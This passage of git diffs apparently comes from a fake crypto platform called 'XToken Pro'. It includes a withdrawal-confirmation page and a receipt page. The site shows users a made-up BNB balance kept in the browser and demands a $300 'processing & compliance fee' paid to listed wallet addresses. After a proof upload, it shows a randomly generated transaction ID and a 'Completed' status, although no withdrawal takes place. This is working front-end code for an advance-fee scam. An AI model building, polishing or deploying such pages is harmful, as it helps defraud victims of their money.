-      <div class="review-row">
-        <span class="review-label">Network Fee</span>
-        <span class="review-value">~$2.50</span>
+      
+      <div class="receipt-row">
+        <span class="receipt-label">Destination</span>
+        <span class="receipt-value" id="tx-destination">--</span>
+      </div>
+      
+      <div class="receipt-row">
+        <span class="receipt-label">Processing Fee</span>
+        <span class="receipt-value" id="tx-fee">$300.00</span>
+      </div>
+      
+      <!-- Refund Code Row (hidden if no code) -->
+      <div class="receipt-row" id="refund-row" style="display: none;">
+        <span class="receipt-label">Refund Code Applied</span>
+        <span class="receipt-value" id="tx-refund" style="color: var(--neon-green);">--</span>
+      </div>
+      
+      <div class="receipt-row">
+        <span class="receipt-label">Status</span>
+        <span class="receipt-value success" id="tx-status">Completed</span>
+      </div>
+      
+      <div style="text-align: center; margin-top: 1rem;">
+        <span class="status-badge">Processing</span>
       </div>
     </div>
     
-    <!-- Fee Box -->
-    <div class="fee-box">
-      <div class="fee-label">Processing & Compliance Fee Required</div>
-      <div class="fee-amount">$300.00 <small style="font-size: 0.875rem; opacity: 0.8;">one-time</small></div>
-      <div style="font-size: 0.875rem; opacity: 0.8; margin-top: 0.5rem;">
-        Required for large withdrawals over $10,000
-      </div>
-    </div>
+    <a href="dashboard.html" class="btn btn-glow" style="min-width: 250px;">
+      <span>←</span>
+      <span>Back to Dashboard</span>
+    </a>
     
-    <!-- Coin Selection -->
-    <div class="select-wrapper">
-      <select id="coin-select" class="select-field" required>
-        <option value="" disabled selected>Choose Payment Coin for Fee</option>
-        <option value="btc">Bitcoin (BTC)</option>
-        <option value="usdt">Tether (USDT)</option>
-        <option value="eth">Ethereum (ETH)</option>
-        <option value="bnb">BNB</option>
-      </select>
-    </div>
-    
-    <!-- Address Boxes -->
-    <div class="address-box" data-coin="btc">
-      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BTC to:</div>
-      bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j
-      <button class="copy-btn" data-copy="bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j">
-        📋 Copy
-      </button>
-    </div>
-    
-    <div class="address-box" data-coin="usdt">
-      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of USDT to:</div>
-      0xdAC17F958D2ee523a2206206994597C13D831ec7
-      <button class="copy-btn" data-copy="0xdAC17F958D2ee523a2206206994597C13D831ec7">
-        📋 Copy
-      </button>
-    </div>
-    
-    <div class="address-box" data-coin="eth">
-      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of ETH to:</div>
-      0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe
-      <button class="copy-btn" data-copy="0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe">
-        📋 Copy
-      </button>
-    </div>
-    
-    <div class="address-box" data-coin="bnb">
-      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BNB to:</div>
-      0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c
-      <button class="copy-btn" data-copy="0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c">
-        📋 Copy
-      </button>
-    </div>
-    
-    <!-- File Upload - Fixed for all browsers -->
-    <div class="upload-zone" id="upload-zone">
-      <!-- Label wraps everything for proper browser behavior -->
-      <label for="proof-file" style="display: block; width: 100%; cursor: pointer; margin: 0;">
-        <div class="upload-icon">📤</div>
-        <div class="upload-text">Upload Transaction Proof</div>
-        <div class="upload-hint">Click to select photo<br>PNG, JPG up to 5MB</div>
-      </label>
-    </div>
-    
-    <!-- File input: NOT display:none, positioned off-screen -->
-    <input type="file" id="proof-file" class="file-input-hidden" accept="image/*">
-    
-    <!-- Warning -->
-    <div class="warning-box">
-      <span>⚠️</span>
-      <div>
-        <strong>Important:</strong> Please double-check all details before proceeding. 
-        Cryptocurrency transactions cannot be reversed once submitted.
-      </div>
-    </div>
-    
-    <!-- Proceed Button -->
-    <button type="button" id="proceed-btn" class="btn btn-success w-full" disabled>
-      <span>✓</span>
-      <span>Proceed with Withdrawal</span>
+    <button onclick="window.print()" class="btn btn-secondary" style="margin-top: 1rem; min-width: 250px;">
+      <span>🖨️</span>
+      <span>Save Receipt</span>
     </button>
-    
-    <!-- Hidden anchor for fallback redirect -->
-    <a id="redirect-anchor" href="success.html" style="display: none;">Redirect</a>
   </div>
   
   <script src="shared.js"></script>
   <script>
-    // Universal Browser Compatible JavaScript
+    // SUCCESS PAGE - Read and display transaction data
     (function() {
-      // Get URL parameters
-      var urlParams = new URLSearchParams(window.location.search);
-      var amount = urlParams.get('amount') || '0';
-      var type = urlParams.get('type') || 'wallet';
-      var destination = urlParams.get('destination') || '';
-      var hasRefund = urlParams.get('refund') === '7PE9TA';
+      console.log('=== SUCCESS PAGE LOADED ===');
       
-      // Get pending tx data from localStorage
-      var txData = {};
+      // Format currency helper
+      function formatCurrency(amount) {
+        return new Intl.NumberFormat('en-US', {
+          style: 'currency',
+          currency: 'USD',
+          minimumFractionDigits: 2,
+          maximumFractionDigits: 2
+        }).format(amount);
+      }
+      
+      // Get transaction data from localStorage
+      var txData = null;
       try {
-        var pending = localStorage.getItem('xtoken_pending_tx');
-        if (pending) {
-          txData = JSON.parse(pending);
+        var saved = localStorage.getItem('xtoken_last_tx');
+        console.log('Raw localStorage data:', saved);
+        
+        if (saved) {
+          txData = JSON.parse(saved);
+          console.log('Parsed transaction:', txData);
+        } else {
+          console.log('No transaction data found!');
+        }
+      } catch(e) {
+        console.error('Error reading transaction:', e);
+      }
+      
+      // If no data, redirect to dashboard
+      if (!txData || !txData.amount) {
+        console.log('No valid transaction, redirecting to dashboard');
+        window.location.href = 'dashboard.html';
+        return;
+      }
+      
+      // Update all receipt fields with ACTUAL data
+      console.log('Updating receipt with amount:', txData.amount);
+      
+      // Transaction ID
+      var txIdEl = document.getElementById('tx-id');
+      if (txIdEl && txData.txId) {
+        txIdEl.textContent = txData.txId.substring(0, 20) + '...';
+      }
+      
+      // Amount (USD) - THIS IS THE CRITICAL FIX
+      var amountEl = document.getElementById('tx-amount');
+      if (amountEl) {
+        var amount = parseFloat(txData.amount) || 0;
+        amountEl.textContent = formatCurrency(amount);
+        console.log('Set amount to:', formatCurrency(amount));
+      }
+      
+      // BNB Amount
+      var bnbEl = document.getElementById('tx-bnb');
+      if (bnbEl) {
+        bnbEl.textContent = (txData.bnbAmount || '0.00000000') + ' BNB';
+      }
+      
+      // Destination
+      var destEl = document.getElementById('tx-destination');
+      if (destEl) {
+        destEl.textContent = txData.destination || 'Unknown';
+      }
+      
+      // Fee
+      var feeEl = document.getElementById('tx-fee');
+      if (feeEl && txData.fee) {
+        feeEl.textContent = formatCurrency(txData.fee);
+      }
+      
+      // Date
+      var dateEl = document.getElementById('tx-date');
+      if (dateEl && txData.date) {
+        dateEl.textContent = new Date(txData.date).toLocaleString();
+      }
+      
+      // Refund Code (show if exists)
+      if (txData.refundCode) {
+        var refundRow = document.getElementById('refund-row');
+        var refundEl = document.getElementById('tx-refund');
+        if (refundRow && refundEl) {
+          refundRow.style.display = 'flex';
+          refundEl.textContent = txData.refundCode;
+        }
+      }
+      
+      // Update dashboard balance (in background)
+      try {
+        var state = localStorage.getItem('xtoken_state');
+        if (state) {
+          var parsed = JSON.parse(state);
+          console.log('Current balance:', parsed.bnbBalance, 'BNB');
         }
       } catch(e) {}
       
-      // Calculate amounts
-      var usdAmount = parseFloat(amount) || txData.amount || 0;
-      
-      // Get current BNB price from localStorage
-      var bnbPrice = 680;
-      try {
-        var state = localStorage.getItem('xtoken_state');
-        if (state) {
-          bnbPrice = JSON.parse(state).bnbPrice || 680;
-        }
-      } catch(e) {}
-      
-      var bnbAmount = (usdAmount / bnbPrice).toFixed(8);
-      
-      // Update display immediately
-      document.querySelectorAll('[data-review-amount]').forEach(function(el) {
-        el.textContent = '$' + usdAmount.toLocaleString('en-US', {minimumFractionDigits: 2, maximumFractionDigits: 2});
-      });
-      
-      document.querySelectorAll('[data-review-bnb]').forEach(function(el) {
-        el.textContent = bnbAmount + ' BNB';
-      });
-      
-      var typeNames = {
-        'cashapp': 'Cash App',
-        'paypal': 'PayPal',
-        'bank': 'Bank Transfer',
-        'wallet': 'External Wallet'
-      };
-      
-      document.querySelectorAll('[data-review-type]').forEach(function(el) {
-        el.textContent = typeNames[type] || type;
-      });
-      
-      // Show refund code if used
-      if (hasRefund) {
-        var reviewCard = document.getElementById('review-card');
-        var refundRow = document.createElement('div');
-        refundRow.className = 'review-row';
-        refundRow.innerHTML = '<span class="review-label">Refund Code</span><span class="review-value" style="color: #10b981;">7PE9TA ✓</span>';
-        reviewCard.appendChild(refundRow);
-      }
-      
-      // Coin selection
-      var coinSelect = document.getElementById('coin-select');
-      var addressBoxes = document.querySelectorAll('.address-box');
-      
-      if (coinSelect) {
-        coinSelect.addEventListener('change', function(e) {
-          var coin = e.target.value;
-          addressBoxes.forEach(function(box) {
-            box.classList.remove('active');
-            if (box.dataset.coin === coin) {
-              box.classList.add('active');
-            }
-          });
-        });
-      }
-      
-      // Copy buttons
-      document.querySelectorAll('.copy-btn').forEach(function(btn) {
-        btn.addEventListener('click', function() {
-          var text = this.dataset.copy;
-          if (navigator.clipboard) {
-            navigator.clipboard.writeText(text).then(function() {
-              btn.classList.add('copied');
-              btn.innerHTML = '✓ Copied';
-              setTimeout(function() {
-                btn.classList.remove('copied');
-                btn.innerHTML = '📋 Copy';
-              }, 2000);
-            });
-          }
-        });
-      });
-      
-      // FILE UPLOAD - Fixed for all browsers
-      var uploadZone = document.getElementById('upload-zone');
-      var fileInput = document.getElementById('proof-file');
-      var proceedBtn = document.getElementById('proceed-btn');
-      
-      if (fileInput) {
-        // File selected handler
-        fileInput.addEventListener('change', function(e) {
-          if (e.target.files && e.target.files[0]) {
-            handleFile(e.target.files[0]);
-          }
-        });
-      }
-      
-      function handleFile(file) {
-        // Validate file
-        if (file.size > 5 * 1024 * 1024) {
-          alert('File too large. Please select an image under 5MB.');
-          return;
-        }
-        
-        if (!file.type.match('image.*')) {
-          alert('Please select an image file (PNG or JPG).');
-          return;
-        }
-        
-        // Read and display preview
-        var reader = new FileReader();
-        
-        reader.onload = function(e) {
-          // Replace label content with preview
-          var label = uploadZone.querySelector('label');
-          label.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px; display: block; margin: 0 auto;"><p class="upload-text" style="margin-top: 0.5rem;">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
-          uploadZone.classList.add('has-file');
-          
-          // Enable proceed button
-          if (proceedBtn) {
-            proceedBtn.disabled = false;
-            proceedBtn.classList.add('btn-glow');
-          }
-          
-          // Save for success page
-          localStorage.setItem('xtoken_uploaded_file', e.target.result);
-        };
-        
-        reader.onerror = function() {
-          // Fallback if preview fails
-          var label = uploadZone.querySelector('label');
-          label.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
-          uploadZone.classList.add('has-file');
-          if (proceedBtn) {
-            proceedBtn.disabled = false;
-            proceedBtn.classList.add('btn-glow');
-          }
-        };
-        
-        reader.readAsDataURL(file);
-      }
-      
-      // Proceed button
-      if (proceedBtn) {
-        proceedBtn.addEventListener('click', function(e) {
-          e.preventDefault();
-          
-          // Validate coin selected
-          if (!coinSelect.value) {
-            alert('Please select a payment coin');
-            return;
-          }
-          
-          // Calculate deduction
-          var withdrawAmount = parseFloat(amount) || 0;
-          var bnbAmount = withdrawAmount / bnbPrice;
-          
-          // Get current state
-          var currentState = {};
-          try {
-            var saved = localStorage.getItem('xtoken_state');
-            if (saved) currentState = JSON.parse(saved);
-          } catch(e) {}
-          
-          // DEDUCT from balance
-          currentState.bnbBalance = (currentState.bnbBalance || 827.00000001) - bnbAmount;
-          currentState.usdBalance = currentState.bnbBalance * (currentState.bnbPrice || 680);
-          
-          // Save updated state
-          localStorage.setItem('xtoken_state', JSON.stringify(currentState));
-          
-          // Save completed transaction
-          var completedTx = {
-            amount: withdrawAmount,
-            bnbAmount: bnbAmount.toFixed(8),
-            type: type,
-            destination: destination || txData.destination || 'Unknown',
-            refundCode: hasRefund ? '7PE9TA' : '',
-            date: new Date().toISOString(),
-            txId: '0x' + Array(64).fill(0).map(function() { return Math.floor(Math.random() * 16).toString(16); }).join(''),
-            fee: 300.00,
-            status: 'Completed'
-          };
-          
-          localStorage.setItem('xtoken_last_tx', JSON.stringify(completedTx));
-          localStorage.removeItem('xtoken_pending_tx');
-          
-          // Redirect to success page
-          window.location.href = 'success.html';
-        });
-      }
+      console.log('=== RECEIPT UPDATED ===');
     })();
   </script>
 </body>

==== commit fc0305ba: "Update confirm-fee.html" ====
--- a/confirm-fee.html
+++ b/confirm-fee.html
@@ -3,184 +3,455 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Success - XToken Pro</title>
+  <title>Confirm Withdrawal - XToken Pro</title>
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="style.css">
+  <style>
+    /* Proper way to hide file input - NOT display: none */
+    .file-input-hidden {
+      position: absolute;
+      left: -9999px;
+      top: -9999px;
+      opacity: 0;
+      pointer-events: none;
+      width: 1px;
+      height: 1px;
+    }
+  </style>
 </head>
 <body>
   <div class="bg-animated"></div>
   <canvas id="particle-canvas"></canvas>
-  <canvas id="confetti-canvas"></canvas>
   
-  <div class="success-container page-transition">
-    <div class="success-icon">✓</div>
-    
-    <h1 class="success-title">Withdrawal Initiated!</h1>
-    <p class="success-message">
-      Your transaction has been submitted and is being processed. 
-      You will receive a confirmation email shortly.
-    </p>
-    
-    <!-- Receipt Card -->
-    <div class="glass-card receipt-card">
-      <div class="receipt-header">
-        <div class="receipt-logo">XTOKEN</div>
-        <div class="receipt-date" id="tx-date">Mar 16, 2024 • 03:45 PM</div>
-      </div>
-      
-      <div class="receipt-row">
-        <span class="receipt-label">Transaction ID</span>
-        <span class="receipt-value" id="tx-id" style="font-size: 0.75rem;">0x...</span>
-      </div>
-      
-      <div class="receipt-row">
-        <span class="receipt-label">Amount Withdrawn</span>
-        <span class="receipt-value" id="tx-amount">$0.00</span>
-      </div>
-      
-      <div class="receipt-row">
-        <span class="receipt-label">BNB Equivalent</span>
-        <span class="receipt-value" id="tx-bnb">0.00000000 BNB</span>
-      </div>
-      
-      <div class="receipt-row">
-        <span class="receipt-label">Destination</span>
-        <span class="receipt-value" id="tx-destination">--</span>
-      </div>
-      
-      <div class="receipt-row">
-        <span class="receipt-label">Processing Fee</span>
-        <span class="receipt-value" id="tx-fee">$300.00</span>
-      </div>
-      
-      <!-- Refund Code Row (hidden if no code) -->
-      <div class="receipt-row" id="refund-row" style="display: none;">
-        <span class="receipt-label">Refund Code Applied</span>
-        <span class="receipt-value" id="tx-refund" style="color: var(--neon-green);">--</span>
-      </div>
-      
-      <div class="receipt-row">
-        <span class="receipt-label">Status</span>
-        <span class="receipt-value success" id="tx-status">Completed</span>
-      </div>
-      
-      <div style="text-align: center; margin-top: 1rem;">
-        <span class="status-badge">Processing</span>
-      </div>
-    </div>
-    
-    <a href="dashboard.html" class="btn btn-glow" style="min-width: 250px;">
-      <span>←</span>
-      <span>Back to Dashboard</span>
-    </a>
-    
-    <button onclick="window.print()" class="btn btn-secondary" style="margin-top: 1rem; min-width: 250px;">
-      <span>🖨️</span>
-      <span>Save Receipt</span>
+  <div class="container page-transition">
+    <a href="withdraw-form.html" class="back-btn" onclick="event.preventDefault(); history.back(); return false;">←</a>
+    
+    <div class="form-header">
+      <h2 class="form-title">Confirm Withdrawal</h2>
+      <p class="form-subtitle">Review details and pay processing fee</p>
+    </div>
+    
+    <!-- Review Card -->
+    <div class="glass-card review-card" id="review-card">
+      <div class="review-row">
+        <span class="review-label">Amount (USD)</span>
+        <span class="review-value highlight" data-review-amount>$0.00</span>
+      </div>
+      <div class="review-row">
+        <span class="review-label">Amount (BNB)</span>
+        <span class="review-value" data-review-bnb>0.00000000 BNB</span>
+      </div>
+      <div class="review-row">
+        <span class="review-label">Destination</span>
+        <span class="review-value" data-review-type>--</span>
+      </div>
+      <div class="review-row">
+        <span class="review-label">Processing Time</span>
+        <span class="review-value">1-3 Business Days</span>
+      </div>
+      <div class="review-row">
+        <span class="review-label">Network Fee</span>
+        <span class="review-value">~$2.50</span>
+      </div>
+    </div>
+    
+    <!-- Fee Box -->
+    <div class="fee-box">
+      <div class="fee-label">Processing & Compliance Fee Required</div>
+      <div class="fee-amount">$300.00 <small style="font-size: 0.875rem; opacity: 0.8;">one-time</small></div>
+      <div style="font-size: 0.875rem; opacity: 0.8; margin-top: 0.5rem;">
+        Required for large withdrawals over $10,000
+      </div>
+    </div>
+    
+    <!-- Coin Selection -->
+    <div class="select-wrapper">
+      <select id="coin-select" class="select-field">
+        <option value="" disabled selected>Choose Payment Coin for Fee</option>
+        <option value="btc">Bitcoin (BTC)</option>
+        <option value="usdt">Tether (USDT)</option>
+        <option value="eth">Ethereum (ETH)</option>
+        <option value="bnb">BNB</option>
+      </select>
+    </div>
+    
+    <!-- Address Boxes -->
+    <div class="address-box" data-coin="btc">
+      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BTC to:</div>
+      bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j
+      <button class="copy-btn" data-copy="bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j">📋 Copy</button>
+    </div>
+    
+    <div class="address-box" data-coin="usdt">
+      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of USDT to:</div>
+      0xdAC17F958D2ee523a2206206994597C13D831ec7
+      <button class="copy-btn" data-copy="0xdAC17F958D2ee523a2206206994597C13D831ec7">📋 Copy</button>
+    </div>
+    
+    <div class="address-box" data-coin="eth">
+      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of ETH to:</div>
+      0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe
+      <button class="copy-btn" data-copy="0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe">📋 Copy</button>
+    </div>
+    
+    <div class="address-box" data-coin="bnb">
+      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BNB to:</div>
+      0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c
+      <button class="copy-btn" data-copy="0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c">📋 Copy</button>
+    </div>
+    
+    <!-- File Upload -->
+    <div class="upload-zone" id="upload-zone">
+      <label for="proof-file" style="display: block; width: 100%; cursor: pointer; margin: 0;">
+        <div class="upload-icon">📤</div>
+        <div class="upload-text">Upload Transaction Proof</div>
+        <div class="upload-hint">Click to select photo<br>PNG, JPG up to 5MB</div>
+      </label>
+    </div>
+    
+    <input type="file" id="proof-file" class="file-input-hidden" accept="image/*">
+    
+    <!-- Warning -->
+    <div class="warning-box">
+      <span>⚠️</span>
+      <div>
+        <strong>Important:</strong> Please double-check all details before proceeding. 
+        Cryptocurrency transactions cannot be reversed once submitted.
+      </div>
+    </div>
+    
+    <!-- Proceed Button -->
+    <button type="button" id="proceed-btn" class="btn btn-success w-full" disabled>
+      <span>✓</span>
+      <span>Proceed with Withdrawal</span>
     </button>
+    
+    <!-- Hidden anchor for fallback -->
+    <a id="redirect-anchor" href="success.html" style="display: none;">Redirect</a>
+    
+    <!-- Debug output -->
+    <div id="debug-output" style="display: none; margin-top: 1rem; padding: 1rem; background: rgba(255,0,0,0.1); border-radius: 8px; font-size: 0.75rem; color: #ff6b6b;"></div>
   </div>
-  
+
   <script src="shared.js"></script>
   <script>
-    // SUCCESS PAGE - Read and display transaction data
+    // BULLETPROOF VERSION - All browser compatible
     (function() {
-      console.log('=== SUCCESS PAGE LOADED ===');
-      
-      // Format currency helper
-      function formatCurrency(amount) {
-        return new Intl.NumberFormat('en-US', {
-          style: 'currency',
-          currency: 'USD',
-          minimumFractionDigits: 2,
-          maximumFractionDigits: 2
-        }).format(amount);
-      }
-      
-      // Get transaction data from localStorage
-      var txData = null;
+      console.log('=== CONFIRM FEE PAGE LOADED ===');
+      
+      var debugDiv = document.getElementById('debug-output');
+      function debug(msg) {
+        console.log(msg);
+        if (debugDiv) {
+          debugDiv.style.display = 'block';
+          debugDiv.innerHTML += msg + '<br>';
+        }
+      }
+      
+      // Get URL parameters
+      var urlParams = new URLSearchParams(window.location.search);
+      var amount = urlParams.get('amount') || '0';
+      var type = urlParams.get('type') || 'wallet';
+      var destination = urlParams.get('destination') || '';
+      var hasRefund = urlParams.get('refund') === '7PE9TA';
+      
+      debug('Amount from URL: ' + amount);
+      debug('Type: ' + type);
+      debug('Has refund: ' + hasRefund);
+      
+      // Get pending tx data
+      var txData = {};
       try {
-        var saved = localStorage.getItem('xtoken_last_tx');
-        console.log('Raw localStorage data:', saved);
-        
-        if (saved) {
-          txData = JSON.parse(saved);
-          console.log('Parsed transaction:', txData);
-        } else {
-          console.log('No transaction data found!');
+        var pending = localStorage.getItem('xtoken_pending_tx');
+        if (pending) {
+          txData = JSON.parse(pending);
+          debug('Loaded pending tx: ' + pending);
         }
       } catch(e) {
-        console.error('Error reading transaction:', e);
-      }
-      
-      // If no data, redirect to dashboard
-      if (!txData || !txData.amount) {
-        console.log('No valid transaction, redirecting to dashboard');
-        window.location.href = 'dashboard.html';
-        return;
-      }
-      
-      // Update all receipt fields with ACTUAL data
-      console.log('Updating receipt with amount:', txData.amount);
-      
-      // Transaction ID
-      var txIdEl = document.getElementById('tx-id');
-      if (txIdEl && txData.txId) {
-        txIdEl.textContent = txData.txId.substring(0, 20) + '...';
-      }
-      
-      // Amount (USD) - THIS IS THE CRITICAL FIX
-      var amountEl = document.getElementById('tx-amount');
-      if (amountEl) {
-        var amount = parseFloat(txData.amount) || 0;
-        amountEl.textContent = formatCurrency(amount);
-        console.log('Set amount to:', formatCurrency(amount));
-      }
-      
-      // BNB Amount
-      var bnbEl = document.getElementById('tx-bnb');
-      if (bnbEl) {
-        bnbEl.textContent = (txData.bnbAmount || '0.00000000') + ' BNB';
-      }
-      
-      // Destination
-      var destEl = document.getElementById('tx-destination');
-      if (destEl) {
-        destEl.textContent = txData.destination || 'Unknown';
-      }
-      
-      // Fee
-      var feeEl = document.getElementById('tx-fee');
-      if (feeEl && txData.fee) {
-        feeEl.textContent = formatCurrency(txData.fee);
-      }
-      
-      // Date
-      var dateEl = document.getElementById('tx-date');
-      if (dateEl && txData.date) {
-        dateEl.textContent = new Date(txData.date).toLocaleString();
-      }
-      
-      // Refund Code (show if exists)
-      if (txData.refundCode) {
-        var refundRow = document.getElementById('refund-row');
-        var refundEl = document.getElementById('tx-refund');
-        if (refundRow && refundEl) {
-          refundRow.style.display = 'flex';
-          refundEl.textContent = txData.refundCode;
-        }
-      }
-      
-      // Update dashboard balance (in background)
+        debug('Error loading pending tx: ' + e.message);
+      }
+      
+      // Calculate amounts
+      var usdAmount = parseFloat(amount) || txData.amount || 0;
+      
+      // Get BNB price
+      var bnbPrice = 680;
       try {
         var state = localStorage.getItem('xtoken_state');
         if (state) {
-          var parsed = JSON.parse(state);
-          console.log('Current balance:', parsed.bnbBalance, 'BNB');
+          bnbPrice = JSON.parse(state).bnbPrice || 680;
         }
       } catch(e) {}
       
-      console.log('=== RECEIPT UPDATED ===');
+      var bnbAmount = (usdAmount / bnbPrice).toFixed(8);
+      
+      debug('USD Amount: ' + usdAmount);
+      debug('BNB Amount: ' + bnbAmount);
+      
+      // Update display
+      document.querySelectorAll('[data-review-amount]').forEach(function(el) {
+        el.textContent = '$' + usdAmount.toLocaleString('en-US', {minimumFractionDigits: 2, maximumFractionDigits: 2});
+      });
+      
+      document.querySelectorAll('[data-review-bnb]').forEach(function(el) {
+        el.textContent = bnbAmount + ' BNB';
+      });
+      
+      var typeNames = {
+        'cashapp': 'Cash App',
+        'paypal': 'PayPal',
+        'bank': 'Bank Transfer',
+        'wallet': 'External Wallet'
+      };
+      
+      document.querySelectorAll('[data-review-type]').forEach(function(el) {
+        el.textContent = typeNames[type] || type;
+      });
+      
+      // Show refund code
+      if (hasRefund) {
+        var reviewCard = document.getElementById('review-card');
+        var refundRow = document.createElement('div');
+        refundRow.className = 'review-row';
+        refundRow.innerHTML = '<span class="review-label">Refund Code</span><span class="review-value" style="color: #10b981;">7PE9TA ✓</span>';
+        reviewCard.appendChild(refundRow);
+      }
+      
+      // Coin selection
+      var coinSelect = document.getElementById('coin-select');
+      var addressBoxes = document.querySelectorAll('.address-box');
+      
+      if (coinSelect) {
+        coinSelect.addEventListener('change', function(e) {
+          var coin = e.target.value;
+          addressBoxes.forEach(function(box) {
+            box.classList.remove('active');
+            if (box.dataset.coin === coin) {
+              box.classList.add('active');
+            }
+          });
+        });
+      }
+      
+      // Copy buttons
+      document.querySelectorAll('.copy-btn').forEach(function(btn) {
+        btn.addEventListener('click', function(e) {
+          e.preventDefault();
+          e.stopPropagation();
+          var text = this.dataset.copy;
+          if (navigator.clipboard) {
+            navigator.clipboard.writeText(text).then(function() {
+              btn.classList.add('copied');
+              btn.innerHTML = '✓ Copied';
+              setTimeout(function() {
+                btn.classList.remove('copied');
+                btn.innerHTML = '📋 Copy';
+              }, 2000);
+            });
+          }
+          return false;
+        });
+      });
+      
+      // File upload
+      var uploadZone = document.getElementById('upload-zone');
+      var fileInput = document.getElementById('proof-file');
+      var proceedBtn = document.getElementById('proceed-btn');
+      
+      if (fileInput) {
+        fileInput.addEventListener('change', function(e) {
+          if (e.target.files && e.target.files[0]) {
+            handleFile(e.target.files[0]);
+          }
+        });
+      }
+      
+      function handleFile(file) {
+        debug('File selected: ' + file.name);
+        
+        if (file.size > 5 * 1024 * 1024) {
+          alert('File too large. Please select an image under 5MB.');
+          return;
+        }
+        
+        if (!file.type.match('image.*')) {
+          alert('Please select an image file (PNG or JPG).');
+          return;
+        }
+        
+        var reader = new FileReader();
+        
+        reader.onload = function(e) {
+          var label = uploadZone.querySelector('label');
+          label.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px; display: block; margin: 0 auto;"><p class="upload-text" style="margin-top: 0.5rem;">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
+          uploadZone.classList.add('has-file');
+          
+          if (proceedBtn) {
+            proceedBtn.disabled = false;
+            proceedBtn.classList.add('btn-glow');
+            debug('Proceed button enabled');
+          }
+          
+          try {
+            localStorage.setItem('xtoken_uploaded_file', e.target.result);
+          } catch(err) {
+            debug('Error saving file: ' + err.message);
+          }
+        };
+        
+        reader.onerror = function() {
+          var label = uploadZone.querySelector('label');
+          label.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
+          uploadZone.classList.add('has-file');
+          if (proceedBtn) {
+            proceedBtn.disabled = false;
+            proceedBtn.classList.add('btn-glow');
+          }
+        };
+        
+        reader.readAsDataURL(file);
+      }
+      
+      // BULLETPROOF PROCEED BUTTON
+      if (proceedBtn) {
+        debug('Proceed button found, attaching handler');
+        
+        // Use both onclick and addEventListener for maximum compatibility
+        proceedBtn.onclick = function(e) {
+          debug('=== PROCEED BUTTON CLICKED ===');
+          
+          if (e) {
+            e.preventDefault();
+            e.stopPropagation();
+            e.returnValue = false;
+          }
+          
+          // Validate coin
+          if (!coinSelect.value) {
+            alert('Please select a payment coin');
+            return false;
+          }
+          
+          debug('Coin selected: ' + coinSelect.value);
+          
+          // Calculate amounts
+          var withdrawAmount = parseFloat(amount) || 0;
+          var bnbAmount = withdrawAmount / bnbPrice;
+          
+          debug('Withdrawing: $' + withdrawAmount + ' = ' + bnbAmount + ' BNB');
+          
+          // Get and update state
+          var currentState = {};
+          try {
+            var saved = localStorage.getItem('xtoken_state');
+            if (saved) currentState = JSON.parse(saved);
+          } catch(e) {
+            debug('Error loading state: ' + e.message);
+          }
+          
+          // DEDUCT balance
+          currentState.bnbBalance = (currentState.bnbBalance || 827.00000001) - bnbAmount;
+          currentState.usdBalance = currentState.bnbBalance * (currentState.bnbPrice || 680);
+          
+          debug('New balance: ' + currentState.bnbBalance + ' BNB');
+          
+          // Save state
+          try {
+            localStorage.setItem('xtoken_state', JSON.stringify(currentState));
+            debug('State saved');
+          } catch(err) {
+            debug('Error saving state: ' + err.message);
+          }
+          
+          // Save transaction
+          var completedTx = {
+            amount: withdrawAmount,
+            bnbAmount: bnbAmount.toFixed(8),
+            type: type,
+            destination: destination || txData.destination || 'Unknown',
+            refundCode: hasRefund ? '7PE9TA' : '',
+            date: new Date().toISOString(),
+            txId: '0x' + Array(64).fill(0).map(function() { return Math.floor(Math.random() * 16).toString(16); }).join(''),
+            fee: 300.00,
+            status: 'Completed'
+          };
+          
+          try {
+            localStorage.setItem('xtoken_last_tx', JSON.stringify(completedTx));
+            localStorage.removeItem('xtoken_pending_tx');
+            debug('Transaction saved: ' + JSON.stringify(completedTx));
+          } catch(err) {
+            debug('Error saving tx: ' + err.message);
+          }
+          
+          debug('=== STARTING REDIRECT ===');
+n          // BULLETPROOF REDIRECT - Multiple methods with delays
+          
+          // Method 1: Standard href with delay
+          setTimeout(function() {
+            debug('Trying method 1: window.location.href');
+            window.location.href = 'success.html';
+          }, 50);
+          
